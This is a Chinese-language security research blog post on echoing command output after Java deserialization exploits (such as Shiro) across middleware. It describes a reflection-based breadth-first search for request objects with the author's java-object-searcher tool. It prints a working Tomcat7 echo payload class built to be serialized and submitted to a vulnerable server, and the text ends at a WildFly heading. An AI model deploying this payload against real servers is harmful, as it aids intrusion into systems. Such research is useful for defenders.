作者:c0ny1
原文链接:https://mp.weixin.qq.com/s/uWyHRexDZWQwp81lWjmqqw
0x01 前言
本文献给永远的Avicii,严格意义上我不算是一个reaver。但并不妨碍我深深的喜欢你的作品,它们陪伴着我度过了无数个编程的夜晚,十分感谢。今天不同人用不同的方式怀念你,我不会作曲,也不敢纹身。能给你分享的是我所热爱的事,在我看来这是最有质感的东西。R.I.P
0x02 背景
最近圈子里各位师傅都在分享shiro回显的方法,真是八仙过海过海各显神通。这里我也分享下自己针对回显的思考和解决方案。师傅们基本都是考虑中间件为Tomcat,框架为Shiro的反序列化漏洞如何回显。这里我从更大的层面来解决回显问题。也就是在任意中间件下,任意框架下可执行任意代码的漏洞如何回显?
0x03 基本思路
回显的方式有很多种类,通过获取request对象来回显应该是最优雅通用的方法。而之前师傅们获取requst的方式基本都是去阅读和调试中间件的源码,确定requst存储的位置,最终反射获取。其实提炼出来就是两个步骤。

第一步:寻找存储有request对象的全局变量
这一步定位的是requst存储的范围,需要靠知识沉淀或阅读源码来确定request对象被存储到那些全局变量中去了。
为何要考虑全局变量呢?这是因为只有是全局的,我们才能保证漏洞触发时可以拿到这个对象。
按照经验来讲Web中间件是多线程的应用,一般requst对象都会存储在线程对象中,可以通过Thread.currentThread()或Thread.getThreads()获取。当然其他全局变量也有可能,这就需要去看具体中间件的源码了。比如前段时间先知上的李三师傅通过查看代码,发现[MBeanServer](https://xz.aliyun.com/t/7535)中也有request对象。
第二步:半自动化反射搜索全局变量
这一步定位的是requst存储的具体位置,需要搜索requst对象具体存储在全局变量的那个属性里。我们可以通过反射技术遍历全局变量的所有属性的类型,若包含以下关键字可认为是我们要寻找的request对象。
- Requst
- ServletRequest
- RequstGroup
- RequestInfo
- RequestGroupInfo
- …

0x04 编码实现
思路虽然简单,但实现反射搜索的细节其实还是有很多坑的,这里列举一些比较有意思的点和坑来说说。
4.1 限制挖掘深度
对于隐藏过深的requst对象我们最好不考虑,原因有两个。
-
第一个是这样反射路径过长,就算是搜索到了,最终构造的payload数据会很大,对于shiro这种反序列化数据在头部的漏洞是致命的。
-
第二个是挖掘时间会很长,因为JVM虚拟机内存中的对象结构其实是非常的复杂的,一个对象的属性往往嵌套着另一个对象,另一个对象的属性继续嵌套其他对象…
可以声明两个变量来代表当前深度和最大深度,通过防止当前深度大于最大深度,来限制挖掘深度。
int max_search_depth = 1000; //最大挖掘深度
int current_depth = 0 //当前深度
while(...){
//最多挖多深
if(current_depth > max_search_depth){
continue;
}
//搜索
...
current_depth++;
}4.2 排除相同引用的对象
一个对象中可能会存在其他对象多个相同的实例(引用相同),是不能重复去遍历它属性的,否则会进入死循环。可以声明一个visited集合来存储已经遍历过的对象,在遍历之前先判断对象是否在该集合中,防止重复遍历!
Set<Object> visited = new HashSet<Object>();
if(!visited.contains(filed_object)){
visited.add(filed_object);
//继续搜索
...
}
//跳过
...4.3 设置黑名单
某些类型不可能存有requst,一般有如下的系统类型,和一些自定义的类型。对于这些类型的对象的遍历只会浪费时间,我们可以设置一个黑名单将其排除掉。
- java.lang.Byte
- java.lang.Short
- java.lang.Integer
- java.lang.Long
- java.lang.Float
- java.lang.Boolean
- java.lang.String
- java.lang.Class
- java.lang.Character
- java.io.File
- …
4.4 搜索继承的所有属性
getFields()和getDeclaredFields()其实都没法获取对象的所有属性,导致搜索会有遗漏。比如一个对象的父类的父类的一个私有属性,我们怎么获取呢?
//向上循环 遍历父类
for (; clazz != Object.class; clazz = clazz.getSuperclass()) {
Field[] fields = clazz.getDeclaredFields();
for (Field field : fields) {
field.setAccessible(true);
//搜索
...
}
}4.5 深度优先 vs 广度优先
深度优先顾名思义就是会按照深度方向挖掘,它会先遍历至全局变量第一个属性最深层的所有末端,在继续第二属性依次类推。这样挖掘出来的反射链是比较长的。
在我实现完深度优先算法后,发现最致命的还不是反射链过长问题。深度优先可能会错过比较短的反射链。这是因为同一个requst对象的引用可能被存储在全局对象的多个属性中,有些藏的比较深,有的藏的比较浅。深度优先往往会先挖掘到比较深的那个,而根据我们相同对象不会第二次搜索原则,当搜索到存储比较浅的引用时,会被忽略了。这就导致我们只挖掘到了藏的比较深的,而错过了比较浅的。

在学过算法,我们都知道广度优先就能解决路径最短问题,在这个问题上也是如此。针对上图的情况,两种算法挖掘的结果如下。
深度优先挖掘到两条反射链
- 全局变量 > Field01 > Field03 > Request@111
- 全局变量 > Field04 > Request@222
广度度优先挖掘到两条反射链
- 全局变量 > Request@111
- 全局变量 > Field04 > Request@222

而在实际环境中差别更加明显,以下是Tomcat8下搜索记录的对比。
0x05 实战挖掘
基于以上想法,我设计了一款java内存对象搜索工具java-object-searcher,它可以很方便的帮助我们完成对request对象的搜索,当然不仅仅用于挖掘request。下面以Tomcat7.0.94为例挖掘requst。
项目地址:https://github.com/c0ny1/java-object-searcher
5.1 引入java-object-searcher
去java-object-searcher项目的releases下载编译好的jar,引入到web项目和调试环境中。
5.2 编写调用代码进行搜索
然后我们需要断点打在漏洞触发的位置,因为全局变量会随着中间件和Web项目运行被各个模块修改。而我们需要的是漏洞触发时,全局变量的状态(属性结构和值)。
接着在IDEA的Evaluate中编写java-object-searcher的调用代码,来搜索全局变量。
//设置搜索类型包含ServletRequest,RequstGroup,Request...等关键字的对象List<Keyword> keys = new ArrayList<>();
keys.add(newKeyword.Builder().setField_type("ServletRequest").build());
keys.add(newKeyword.Builder().setField_type("RequstGroup").build());
keys.add(newKeyword.Builder().setField_type("RequestInfo").build());
keys.add(newKeyword.Builder().setField_type("RequestGroupInfo").build());
keys.add(new Keyword.Builder().setField_type("Request").build());
//新建一个广度优先搜索Thread.currentThread()的搜索器
SearchRequstByBFS searcher = newSearchRequstByBFS(Thread.currentThread(),keys);
//打开调试模式searcher.setIs_debug(true);
//挖掘深度为20
searcher.setMax_search_depth(20);
//设置报告保存位置
searcher.setReport_save_path("D:\\apache-tomcat7.0.94\\bin");
searcher.searchObject();
5.3 根据挖掘结果构造回显payload
根据上述挖掘到的反射链来构造回显,具体代码如下:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
importcom.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
importcom.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.tomcat.util.buf.ByteChunk;
import java.lang.reflect.Field;import java.util.ArrayList;
public class Tomcat7EchoByC0ny1 extends AbstractTranslet {
public Tomcat7EchoByC0ny1(){
try {
Object obj = Thread.currentThread();
Field field = obj.getClass().getSuperclass().getDeclaredField("group");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getDeclaredField("threads");
field.setAccessible(true);
obj = field.get(obj);
Thread[] threads = (Thread[]) obj;
for (Thread thread : threads) {
if (thread.getName().contains("http-apr") && thread.getName().contains("Poller")) {
try {
field = thread.getClass().getDeclaredField("target");
field.setAccessible(true);
obj = field.get(thread);
field = obj.getClass().getDeclaredField("this$0");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getDeclaredField("handler");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getSuperclass().getDeclaredField("global");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getDeclaredField("processors");
field.setAccessible(true);
obj = field.get(obj);
ArrayList processors = (ArrayList) obj;
for (Object o : processors) {
try {
field = o.getClass().getDeclaredField("req");
field.setAccessible(true);
obj = field.get(o);
org.apache.coyote.Request request = (org.apache.coyote.Request) obj;
byte[] buf = "Test by c0ny1".getBytes();
ByteChunk bc = new ByteChunk();
bc.setBytes(buf, 0, buf.length);
request.getResponse().doWrite(bc);
}catch (Exception e){
e.printStackTrace();
}
}
} catch (Exception e) {
e.printStackTrace();
}
}
}
}catch (Exception e){
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}最终生成反序列化数据提交至服务器即可回显

通过java-object-searcher,我不仅挖掘到了之前师傅们公开的链,还挖掘到了其他未公开的。同时在其他中间件下也实现了回显,下面列举几个比较冷门的中间件。
1. Jetty


2. WildFly
